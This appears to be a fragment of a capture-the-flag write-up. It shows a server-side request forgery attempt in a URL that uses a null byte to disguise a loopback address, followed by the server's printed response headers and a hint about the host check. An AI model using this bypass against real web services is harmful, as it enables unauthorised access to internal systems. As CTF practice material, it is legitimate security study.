 不安全 node4.anna.nssctf.cn:28001/?url=http://127.0.0.1%00.ctfhub.com
Array
(
    [0] => HTTP/1.1 200 OK
    [1] => Date: Thu, 20 Mar 2025 03:23:42 GMT
    [2] => Server: Apache/2.4.38 (Debian)
    [3] => X-Powered-By: PHP/7.3.15
    [4] => Tips: Host must be end with '123'
    [5] => Vary: Accept-Encoding
    [6] => Content-Length: 113
    [7] => Connection: close
    [8] => Content-Type: text/html; charset=UTF-8
)